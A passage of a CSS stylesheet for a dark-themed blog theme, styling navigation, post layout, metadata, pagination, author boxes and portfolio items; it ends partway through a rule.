.navbar_inner > div > ul li li.current_page_item > a > .sf-sub-indicator,
.navbar_inner > ul li li > a:hover > .sf-sub-indicator,
.navbar_inner > ul li li.sfHover > a > .sf-sub-indicator,
.navbar_inner > ul li li > a:focus > .sf-sub-indicator,
.navbar_inner > ul li li.current-menu-item > a > .sf-sub-indicator,
.navbar_inner > div > ul li li.current_page_parent > a > .sf-sub-indicator {
  border-color: transparent transparent #fff transparent;
}
/*** shadows for all but IE6 ***/
/* Navigation select styling */
.select-menu {
  background-image: none;
  background-color: #ddd;
  width: 100%;
  height: 30px;
  padding: 5px;
  cursor: pointer;
  display: none !important;
  color: #222;
  border: none;
  border: 1px solid #ddd;
  margin: 0;
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  .navbar_inner > div > ul > li,
  .navbar_inner > ul > li {
    margin: 0 15px 0 0;
  }
  .navbar_inner > div > ul > li > a,
  .navbar_inner > ul > li > a {
    padding: 5px 0;
    font-size: 17px;
  }
  .sf-sub-indicator {
    bottom: 12px;
  }
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .select-menu {
    display: block !important;
  }
  ul.sf-menu,
  div.sf-menu > ul {
    display: none;
  }
  .main-nav {
    margin: 0;
  }
  .navbar_inner {
    padding: 10px 0;
  }
}
.select-menu option {
  padding: 5px 8px;
  cursor: pointer;
}
.select-menu option:first-child {
  padding-left: 5px;
  padding-right: 5px;
}
.select-menu option.main_item {
  font-weight: bold;
}
/* =CONTENT
----------------------------------------------- */
.site-main {
  padding: 40px 0 0 0;
  position: relative;
}
.site-main:before {
  content: "";
  position: absolute;
  width: 968px;
  left: 50%;
  margin-left: -484px;
  top: 0;
  bottom: 0;
  background: #383636;
  z-index: 1;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.6);
}
/* Large desktop and up
/* --------------------------------------------------*/
@media (min-width: 1200px) {
  .site-main:before {
    width: 1200px;
    margin-left: -600px;
  }
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  .site-main:before {
    width: 752px;
    margin-left: -376px;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  .site-main:before {
    width: auto;
    margin-left: 0;
    left: -14px;
    right: -14px;
  }
}
#primary {
  position: relative;
  z-index: 2;
}
#secondary {
  background: #2a2827;
  padding: 10px 0 20px;
}
#secondary:before {
  position: absolute;
  z-index: 2;
  width: 300px;
  top: 40px;
  bottom: 0;
  background: #2a2827;
  content: "";
}
/* Large desktop and up
/* --------------------------------------------------*/
@media (min-width: 1200px) {
  #secondary:before {
    width: 370px;
  }
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  #secondary:before {
    width: 228px;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  #secondary {
    position: relative;
    z-index: 2;
    margin: 0 10px;
    width: auto;
    padding: 20px 0 0 0;
  }
  #secondary:before {
    display: none;
  }
}
#primary.left {
  float: right;
}
.hentry {
  padding: 0;
  margin: 0 0 15px 0;
  position: relative;
}
.page_wrap {
  padding: 0;
  margin: 0 0 20px 0;
  position: relative;
}
.page_wrap:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
  height: 0;
}
.page-title {
  padding: 0 0 15px 0;
  margin: 0 0 20px 0;
  border-bottom: 1px solid #555;
  position: relative;
}
.page-title:after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  right: 0;
  height: 1px;
  background: #111;
}
.page-title span {
  color: #fff;
}
.archive.date .page-title {
  padding: 0 0 15px 40px;
}
.archive.date .page-title:before {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  font-size: 30px;
  font-family: FontAwesome;
  content: "\f073";
}
.archive.category .page-title {
  padding: 0 0 15px 40px;
}
.archive.category .page-title:before {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  font-size: 30px;
  font-family: FontAwesome;
  content: "\f07c";
}
.archive.author .page-header .page-title {
  padding: 0 0 10px 40px;
  margin: 0;
  border: none;
}
.archive.author .page-header .page-title:before {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  font-size: 30px;
  font-family: FontAwesome;
  content: "\f007";
}
.archive.author .page-header .page-title:after {
  display: none;
}
.search-results .page-title {
  padding: 0 0 15px 40px;
}
.search-results .page-title:before {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  font-size: 30px;
  font-family: FontAwesome;
  content: "\f002";
}
.taxonomy-description {
  padding: 15px 15px 15px 50px;
  background: #444;
  margin: 0 0 30px 0;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  position: relative;
}
.taxonomy-description:before {
  position: absolute;
  left: 15px;
  top: 50%;
  margin: -11px 0 0 0;
  font-size: 30px;
  font-family: FontAwesome;
  content: "\f05a";
}
.taxonomy-description p {
  margin: 0;
}
#primary .page-header {
  border: none;
  padding: 0;
  margin: 0;
}
.two_column_item_clear {
  clear: both;
}
.two_column_item,
.one_column_item {
  margin-bottom: 30px;
  border-bottom: 1px solid #555;
}
.two_column_item .post__holder,
.one_column_item .post__holder {
  border-bottom: 1px solid #111;
  margin: 0;
  padding: 0 0 30px 0;
}
.two_column_item.last_item,
.one_column_item.last_item {
  border-bottom: none;
  margin-bottom: 0;
}
.two_column_item.last_item .post__holder,
.one_column_item.last_item .post__holder {
  border-bottom: none;
}
/* Post header */
.post-title {
  margin: 0;
  padding: 5px 0;
  overflow: hidden;
  font-weight: 300;
  word-break: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.no-thumb .post-title {
  padding-right: 50px;
}
.post-title a {
  color: inherit;
}
.post-title a:hover {
  color: #fff;
}
.post-title a:hover,
.post-title a:active,
.post-title a:focus {
  text-decoration: none;
}
/* Post content */
.post_content {
  padding: 5px 0 0 0;
}
.post_content:after {
  clear: both;
  width: 100%;
  content: "";
  display: block;
}
.single .post_content {
  padding: 10px 0 15px 0;
}
.gallery-post {
  padding: 10px 0 15px;
}
.post_content p,
.page_wrap p {
  word-break: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.excerpt {
  word-break: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post_content.pholio {
  min-height: 0;
}
.post_content:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
}
.post_content .post_permalink {
  float: right;
  margin: 0 10px 0 0;
}
.post_permalink a {
  font-size: 12px;
  font-style: normal;
  text-decoration: none !important;
}
.post_permalink a:active,
.post_permalink a:focus {
  text-decoration: none;
}
.post_permalink a i {
  font-size: 14px;
  margin: 0 3px 0 0;
  text-decoration: none !important;
}
.excerpt {
  padding: 0 0 10px 0;
  color: #a0a0a0;
  font-weight: 300;
}
.byline {
  display: none;
}
.single .byline,
.group-blog .byline {
  display: inline;
}
.entry-content,
.entry-summary {
  margin: 10px 0 0 0;
}
.page-links {
  clear: both;
  margin: 0;
  padding: 10px 0;
}
.page-links a {
  display: inline-block;
  line-height: 20px;
  padding: 5px 11px;
  font-size: 13px;
  color: #fff;
  background: #222;
  margin: 0;
  min-width: 10px;
  text-align: center;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.2);
}
.page-links a:hover {
  text-decoration: none;
  padding: 10px 11px;
  background: #0cafdc;
  color: #fff;
  font-size: 16px;
}
.page-links > span {
  display: inline-block;
  line-height: 20px;
  padding: 10px;
  font-size: 16px;
  background: #0cafdc;
  color: #fff;
  margin: 0;
  min-width: 10px;
  text-align: center;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.2);
}
/* featured thumbnail */
.featured-thumbnail {
  margin: 0 0 5px 0;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.featured-thumbnail img {
  max-width: 100%;
  width: 100%;
  height: auto;
}
.blog .featured-thumbnail {
  width: 100%;
  max-width: 100%;
  overflow: hidden;
}
.thumb-link .thumbnail {
  position: relative;
}
.thumb-link .thumbnail:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #000;
  z-index: 2;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
.thumb-link .thumbnail:after {
  content: "\f0c1";
  font-family: FontAwesome;
  background: #fff;
  color: #000;
  width: 36px;
  height: 34px;
  line-height: 34px;
  padding: 2px 0 0 0;
  border-radius: 18px;
  font-size: 22px;
  text-align: center;
  vertical-align: middle;
  position: absolute;
  left: 50%;
  top: -5%;
  margin: -18px 0 0 -18px;
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  text-shadow: 0 0 0 #fff;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  z-index: 3;
  visibility: hidden;
}
.thumb-link:hover .thumbnail:before {
  opacity: 0.7;
  filter: alpha(opacity=70);
  visibility: visible;
}
.thumb-link:hover .thumbnail:after {
  top: 50%;
  opacity: 0.6;
  filter: alpha(opacity=60);
  visibility: visible;
}
.single .featured-thumbnail {
  margin: 0 0 10px 0;
}
.featured-thumbnail.large {
  float: none;
  margin: 0 0 10px 0;
}
.post-footer {
  margin: 0;
  padding: 15px;
  background: #444;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.post-footer i {
  font-size: 14px;
}
/* post tags */
.post-footer a {
  display: inline-block;
  margin: 0 1px 2px 7px;
  font-size: 11px !important;
  line-height: 18px;
  height: 18px;
  padding: 0 10px;
  background: #0cafdc;
  border: 1px solid #087593;
  color: #ffffff;
}
.post-footer a + a {
  margin: 0 1px 2px 0;
}
.post-footer a:hover {
  color: #ffffff;
  background: #111;
  border: 1px solid #000;
  text-decoration: none;
}
.post-footer a:active {
  color: #ffffff;
  background: #111;
  border: 1px solid #000;
  text-decoration: none;
}
.post-footer a:focus {
  color: #ffffff;
  background: #111;
  border: 1px solid #000;
  text-decoration: none;
}
.tagcloud a {
  display: inline-block;
  margin: 0 1px 2px 0;
  font-size: 11px !important;
  line-height: 18px;
  height: 18px;
  padding: 0 10px;
  background: #0cafdc;
  border: 1px solid #087593;
  color: #ffffff;
}
.tagcloud a:hover {
  color: #ffffff;
  background: #111;
  border: 1px solid #000;
  text-decoration: none;
}
/* post foramt label */
.post_type_label {
  position: absolute;
  top: -11px;
  right: 16px;
  width: 38px;
  line-height: 40px;
  text-align: center;
  height: 40px;
  background-color: #09a6d8;
  background-image: -moz-linear-gradient(top, #0caedc, #059bd2);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0caedc), to(#059bd2));
  background-image: -webkit-linear-gradient(top, #0caedc, #059bd2);
  background-image: -o-linear-gradient(top, #0caedc, #059bd2);
  background-image: linear-gradient(to bottom, #0caedc, #059bd2);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0caedc', endColorstr='#ff059bd2', GradientType=0);
  border: 1px solid #059bd2;
  border-bottom: none;
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
  z-index: 999;
}
.post_type_label:after {
  font-family: FontAwesome;
  font-size: 20px;
  color: #fff;
  text-shadow: 1px -1px 0 rgba(0, 0, 0, 0.1);
  content: "\f0f6";
  cursor: default;
}
.post_type_label_inner {
  position: absolute;
  left: -11px;
  top: -1px;
  width: 0px;
  height: 0px;
  border-right: 5px solid #1182ab;
  border-top: 5px solid transparent;
  border-bottom: 5px solid #1182ab;
  border-left: 5px solid transparent;
}
.post_type_label_inner:after,
.post_type_label_inner:before {
  position: absolute;
  width: 0;
  height: 0;
  content: "";
}
.post_type_label_inner:after {
  border-right: 10px solid #059bd2;
  border-top: 5px solid #059bd2;
  border-bottom: 5px solid transparent;
  border-left: 10px solid transparent;
  bottom: -46px;
  right: -45px;
}
.post_type_label_inner:before {
  border-right: 10px solid transparent;
  border-top: 5px solid #059bd2;
  border-bottom: 5px solid transparent;
  border-left: 10px solid #059bd2;
  bottom: -46px;
  right: -25px;
}
.no-thumb .post_type_label,
.single-format-gallery .post_type_label {
  right: 1px;
}
.no-thumb .post_type_label_inner,
.single-format-gallery .post_type_label_inner {
  border-color: transparent;
}
.post_type_label.gallery:after {
  content: "\f03e";
}
.post_type_label.quote:after {
  content: "\f10e";
}
.post_type_label.image:after {
  content: "\f03e";
}
.post_type_label.video:after {
  content: "\f008";
}
.post_type_label.audio:after {
  content: "\f001";
}
.post_type_label.aside:after {
  content: "\f041";
}
.post_type_label.link:after {
  content: "\f08e";
}
.post_type_label.chat:after {
  content: "\f0e6";
}
.post_type_label.status:after {
  content: "\f0e5";
}
.sticky .post_type_label:after {
  content: "\f006";
  font-size: 24px;
}
/* post meta */
.post_meta {
  margin: 0;
  padding: 5px 0 0 0;
}
.post_meta_row_1:after {
  clear: both;
  width: 100%;
  content: "";
  display: block;
}
.post_meta_row_2:after {
  clear: both;
  width: 100%;
  content: "";
  display: block;
}
.post_meta i {
  font-size: 15px;
  color: #c4c4c4;
}
.post_meta span {
  display: inline-block;
  margin: 0 15px 0 0;
}
.post_meta span i {
  margin-right: 8px !important;
}
.post_meta span.post_permalink a:hover {
  text-decoration: none;
}
.post_meta span.post_permalink i:before {
  font-size: 14px;
}
.post_meta .post_category {
  margin: 0 40px 0 0;
}
.post_meta .post_author {
  font-size: 12px;
}
.post_meta .post_author a {
  text-transform: uppercase;
  font-weight: bold;
}
.post_meta .post_author a:hover,
.post_meta .post_author a:focus,
.post_meta .post_author a:active {
  color: #fff;
  text-decoration: none;
}
.post_meta .post_date {
  font-size: 12px;
  text-transform: uppercase;
  margin: 0;
}
.post_meta .post_permalink {
  float: right;
}
.post_meta .post_comment {
  margin: 0;
  float: right;
  position: relative;
  height: 20px;
}
.post_meta .post_comment i[class^='icon-'] {
  font-size: 17px;
  margin: 0 !important;
  vertical-align: top;
  display: block;
}
.post_meta .post_comment span.comments-link i[class^='icon-'] {
  cursor: default;
}
.post_meta .post_comment a.comments-link i[class^='icon-'] {
  cursor: pointer;
}
.post_meta .post_comment a.comments-link:hover,
.post_meta .post_comment a.comments-link:active,
.post_meta .post_comment a.comments-link:focus {
  color: #fff;
  text-decoration: none;
}
.post_meta .post_comment a.comments-link:hover i,
.post_meta .post_comment a.comments-link:active i,
.post_meta .post_comment a.comments-link:focus i {
  color: #fff;
}
.post_meta .post_comment a.comments-link:hover b,
.post_meta .post_comment a.comments-link:active b,
.post_meta .post_comment a.comments-link:focus b {
  color: #ccc;
}
.post_meta .post_comment a.comments-link:hover b:hover,
.post_meta .post_comment a.comments-link:active b:hover,
.post_meta .post_comment a.comments-link:focus b:hover {
  color: #fff;
}
.post_meta .post_comment .comments-link {
  margin: 0 12px 0 0;
  display: inline-block;
}
.post_meta .post_comment .comments-link b {
  margin: 0 !important;
  white-space: nowrap;
  width: auto;
  position: absolute;
  right: 0;
  top: -50px;
  opacity: 0;
  visibility: hidden;
  font-weight: normal;
  background: #111;
  color: #ccc;
  border-radius: 3px;
  padding: 5px 10px;
  z-index: 999;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
.post_meta .post_comment .comments-link b:after {
  position: absolute;
  content: "";
  bottom: -6px;
  right: 15px;
  border-top: 7px solid #111;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 0 solid transparent;
}
.post_meta .post_comment .comments-link b:before {
  position: absolute;
  content: "";
  right: 0;
  bottom: -20px;
  width: 60px;
  height: 20px;
}
.post_meta .post_comment .comments-link:hover b {
  opacity: 1;
  visibility: visible;
  top: -37px;
}
/* related-posts */
.related-posts {
  margin: 0 0 20px 0;
}
.related-posts_list {
  font-size: 0;
  line-height: 0;
  margin: 0;
  padding: 0;
}
.related-posts_item {
  font-size: 13px;
  line-height: 20px;
  width: 23%;
  margin: 0 0 0 2.5%;
  list-style: none;
  padding: 0;
  display: inline-block;
  vertical-align: top;
}
.related-posts_item:before {
  display: none;
}
.related-posts_item .featured-thumbnail {
  float: none;
  margin: 0 0 10px 0;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
}
.related-posts_item .featured-thumbnail a {
  display: block;
  vertical-align: middle;
  font-weight: bold;
}
.related-posts_item .featured-thumbnail a:hover {
  text-decoration: none;
}
.related-posts_item .featured-thumbnail img {
  width: 100%;
  height: auto;
}
.related-posts_item:first-child {
  margin: 0;
}
.entry-attachment {
  text-align: center;
}
.entry-attachment .attachment {
  padding: 0 0 15px 0;
}
/* Author bio */
.author-info {
  padding: 15px;
  margin: 0 0 20px 0;
  background: #444;
  border-bottom: 4px solid #0cafdc;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.author-info.author-page .author-description {
  padding: 10px 0 0 0;
}
.author-info .thumbnail {
  float: left;
  margin: 15px 20px 0 0;
  border-radius: 50%;
  outline: none;
  border: 3px solid #2A2827;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  position: relative;
}
.author-info .thumbnail img {
  border-radius: 50%;
}
.author-info .thumbnail:after {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  content: "";
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3) inset;
  border-radius: 50%;
}
.author-page .thumbnail {
  width: 120px;
}
.author-info:after {
  width: 100%;
  height: 0;
  clear: both;
  display: block;
  content: "";
}
.author-description {
  overflow: hidden;
}
.author-description h2 {
  margin: 0 0 5px 0;
}
.author-description h2 a:hover {
  text-decoration: none;
}
.author-description h2 a:focus {
  text-decoration: none;
}
.author-description h2 a:active {
  text-decoration: none;
}
/* UP TO LANDSCAPE PHONE
/* -------------------------------------------------- */
@media (max-width: 480px) {
  .author-info .thumbnail {
    width: 80px;
    margin: 0 auto 10px auto;
    float: none;
  }
  .author-info h2 {
    text-align: center;
  }
}
/* Page Nav */
.no-results + .page_nav_wrap {
  display: none;
}
.page_nav_wrap {
  padding: 0 0 30px 0;
  margin: 0;
}
.page_nav_wrap .post_nav ul {
  padding: 0;
  margin: 0 5px;
  display: inline-block;
  vertical-align: top;
}
.page_nav_wrap .post_nav ul li {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin: 0 4px 0 0;
  background: none;
  font-size: 20px;
  list-style: 20px;
}
.page_nav_wrap .post_nav ul li:before {
  display: none;
}
.page_nav_wrap .post_nav ul li .page-numbers,
.post_nav .more_link a {
  box-shadow: 0 1px 2px rgba(255, 255, 255, 0.3) inset;
  color: #ffffff;
  background-color: #0ba0c9;
  background-image: -moz-linear-gradient(top, #0cafdc, #0989ac);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0cafdc), to(#0989ac));
  background-image: -webkit-linear-gradient(top, #0cafdc, #0989ac);
  background-image: -o-linear-gradient(top, #0cafdc, #0989ac);
  background-image: linear-gradient(to bottom, #0cafdc, #0989ac);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0cafdc', endColorstr='#ff0989ac', GradientType=0);
  border-color: #0989ac #0989ac #054f63;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0989ac;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #0989ac;
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  line-height: 22px;
  margin-bottom: 0;
  padding: 5px 10px;
  text-align: center;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  border-radius: 3px;
  text-decoration: none;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.page_nav_wrap .post_nav ul li .page-numbers:hover,
.post_nav .more_link a:hover,
.page_nav_wrap .post_nav ul li .page-numbers:focus,
.post_nav .more_link a:focus,
.page_nav_wrap .post_nav ul li .page-numbers:active,
.post_nav .more_link a:active,
.page_nav_wrap .post_nav ul li .page-numbers.active,
.post_nav .more_link a.active,
.page_nav_wrap .post_nav ul li .page-numbers.disabled,
.post_nav .more_link a.disabled,
.page_nav_wrap .post_nav ul li .page-numbers[disabled],
.post_nav .more_link a[disabled] {
  color: #ffffff;
  background-color: #0989ac;
  *background-color: #087593;
}
.page_nav_wrap .post_nav ul li .page-numbers:active,
.post_nav .more_link a:active,
.page_nav_wrap .post_nav ul li .page-numbers.active,
.post_nav .more_link a.active {
  background-color: #07627b \9;
}
.page_nav_wrap .post_nav ul li a:hover,
.page_nav_wrap .post_nav ul li a:focus,
.page_nav_wrap .post_nav ul li a:active,
.post_nav .more_link a:hover,
.post_nav .more_link a:active,
.post_nav .more_link a:focus {
  color: #0cafdc;
  text-shadow: none;
  background-color: #ebebeb;
  background-image: -moz-linear-gradient(top, #ffffff, #cccccc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#cccccc));
  background-image: -webkit-linear-gradient(top, #ffffff, #cccccc);
  background-image: -o-linear-gradient(top, #ffffff, #cccccc);
  background-image: linear-gradient(to bottom, #ffffff, #cccccc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffcccccc', GradientType=0);
  border-color: #cccccc #cccccc #a6a6a6;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #cccccc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #cccccc;
  text-decoration: none;
}
.page_nav_wrap .post_nav ul li a:hover:hover,
.page_nav_wrap .post_nav ul li a:focus:hover,
.page_nav_wrap .post_nav ul li a:active:hover,
.post_nav .more_link a:hover:hover,
.post_nav .more_link a:active:hover,
.post_nav .more_link a:focus:hover,
.page_nav_wrap .post_nav ul li a:hover:focus,
.page_nav_wrap .post_nav ul li a:focus:focus,
.page_nav_wrap .post_nav ul li a:active:focus,
.post_nav .more_link a:hover:focus,
.post_nav .more_link a:active:focus,
.post_nav .more_link a:focus:focus,
.page_nav_wrap .post_nav ul li a:hover:active,
.page_nav_wrap .post_nav ul li a:focus:active,
.page_nav_wrap .post_nav ul li a:active:active,
.post_nav .more_link a:hover:active,
.post_nav .more_link a:active:active,
.post_nav .more_link a:focus:active,
.page_nav_wrap .post_nav ul li a:hover.active,
.page_nav_wrap .post_nav ul li a:focus.active,
.page_nav_wrap .post_nav ul li a:active.active,
.post_nav .more_link a:hover.active,
.post_nav .more_link a:active.active,
.post_nav .more_link a:focus.active,
.page_nav_wrap .post_nav ul li a:hover.disabled,
.page_nav_wrap .post_nav ul li a:focus.disabled,
.page_nav_wrap .post_nav ul li a:active.disabled,
.post_nav .more_link a:hover.disabled,
.post_nav .more_link a:active.disabled,
.post_nav .more_link a:focus.disabled,
.page_nav_wrap .post_nav ul li a:hover[disabled],
.page_nav_wrap .post_nav ul li a:focus[disabled],
.page_nav_wrap .post_nav ul li a:active[disabled],
.post_nav .more_link a:hover[disabled],
.post_nav .more_link a:active[disabled],
.post_nav .more_link a:focus[disabled] {
  color: #0cafdc;
  background-color: #cccccc;
  *background-color: #bfbfbf;
}
.page_nav_wrap .post_nav ul li a:hover:active,
.page_nav_wrap .post_nav ul li a:focus:active,
.page_nav_wrap .post_nav ul li a:active:active,
.post_nav .more_link a:hover:active,
.post_nav .more_link a:active:active,
.post_nav .more_link a:focus:active,
.page_nav_wrap .post_nav ul li a:hover.active,
.page_nav_wrap .post_nav ul li a:focus.active,
.page_nav_wrap .post_nav ul li a:active.active,
.post_nav .more_link a:hover.active,
.post_nav .more_link a:active.active,
.post_nav .more_link a:focus.active {
  background-color: #b3b3b3 \9;
}
.post_nav ul li .page-numbers.dots {
  background: none !important;
  border: none;
  box-shadow: none;
}
.page_nav_wrap .post_nav ul li .current {
  color: #0cafdc;
  text-shadow: none;
  background-color: #ebebeb;
  background-image: -moz-linear-gradient(top, #ffffff, #cccccc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#cccccc));
  background-image: -webkit-linear-gradient(top, #ffffff, #cccccc);
  background-image: -o-linear-gradient(top, #ffffff, #cccccc);
  background-image: linear-gradient(to bottom, #ffffff, #cccccc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffcccccc', GradientType=0);
  border-color: #cccccc #cccccc #a6a6a6;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #cccccc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #cccccc;
}
.page_nav_wrap .post_nav ul li .current:hover,
.page_nav_wrap .post_nav ul li .current:focus,
.page_nav_wrap .post_nav ul li .current:active,
.page_nav_wrap .post_nav ul li .current.active,
.page_nav_wrap .post_nav ul li .current.disabled,
.page_nav_wrap .post_nav ul li .current[disabled] {
  color: #0cafdc;
  background-color: #cccccc;
  *background-color: #bfbfbf;
}
.page_nav_wrap .post_nav ul li .current:active,
.page_nav_wrap .post_nav ul li .current.active {
  background-color: #b3b3b3 \9;
}
.single-post-nav {
  padding: 0;
  margin: 0 0 15px 0;
  width: 100%;
}
.single-post-nav:after {
  content: "";
  width: 100%;
  display: block;
  clear: both;
  height: 0;
  overflow: hidden;
}
.single-post-nav a {
  float: left;
  width: 50px;
  height: 50px;
  border: 3px solid #ccc;
  border-radius: 27px;
  position: relative;
}
.single-post-nav a:before {
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  color: #ccc;
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 0;
  right: 4px;
  bottom: 0;
  overflow: hidden;
  cursor: pointer;
  line-height: 50px;
  text-align: center;
  content: "\f104";
  font-size: 44px;
}
.single-post-nav a span {
  visibility: hidden;
  position: absolute;
  width: 300px;
  padding: 20px;
  background: #111;
  color: #fff;
  opacity: 0;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  left: -10px;
  bottom: 50px;
}
.single-post-nav a span:after {
  position: absolute;
  content: "";
  bottom: -6px;
  left: 29px;
  border-top: 7px solid #111;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 0 solid transparent;
}
.single-post-nav a span:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: -20px;
  width: 110px;
  height: 20px;
}
.single-post-nav a[rel="next"] {
  float: right;
}
.single-post-nav a[rel="next"]:before {
  content: "\f105";
  left: 4px;
  right: 0;
}
.single-post-nav a[rel="next"] span {
  right: -10px;
  left: auto;
  text-align: right;
}
.single-post-nav a[rel="next"] span:after {
  right: 29px;
  left: auto;
}
.single-post-nav a[rel="next"] span:before {
  right: 0;
  left: auto;
}
.single-post-nav a:hover {
  text-decoration: none;
  color: #fff;
  border: 3px solid #fff;
}
.single-post-nav a:hover:before {
  color: #fff;
}
.single-post-nav a:hover span {
  opacity: 1;
  visibility: visible;
  bottom: 65px;
}
/* UP TO LANDSCAPE PHONE
/* -------------------------------------------------- */
@media (max-width: 480px) {
  .single-post-nav a span {
    width: 250px;
  }
}
/* =Portfolio Page
----------------------------------------------- */
.portfolio-page {
  padding: 0 0 10px 0;
}
.portf_item {
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
  margin: 0 0 25px 0;
  position: relative;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item h5 {
  font-size: 13px;
  line-height: 20px;
  margin: 0;
  padding: 0;
  background: #222;
  position: absolute;
  left: 0;
  right: 0;
  top: 20px;
  opacity: 0;
  z-index: 10;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item h5 span {
  display: block;
  padding: 15px 10px;
}
.portf_item h5:after {
  position: absolute;
  content: "";
  bottom: -10px;
  right: 15px;
  border-top: 10px solid #222;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 0 solid transparent;
}
.portf_item .portfolio-thumbnail {
  margin: 0;
  padding: 0;
  position: relative;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item .portfolio-thumbnail:after {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 0;
  content: "";
  background: #0cafdc;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item .view_link_wrapper {
  position: absolute;
  top: 50%;
  bottom: 50%;
  left: 0;
  right: 0;
  text-align: center;
}
.portf_item .view_link_wrapper .view_link {
  background: #202020;
  color: #ccc;
  vertical-align: middle;
  display: inline-block;
  padding: 10px 20px;
  font-size: 16px;
  opacity: 0;
  margin: 10px 0 0 0;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item .view_link_wrapper .view_link:before {
  font-family: FontAwesome;
  content: "\f06e";
  display: inline-block;
  margin: 0 5px 0 0;
}
.portf_item .preview_link {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
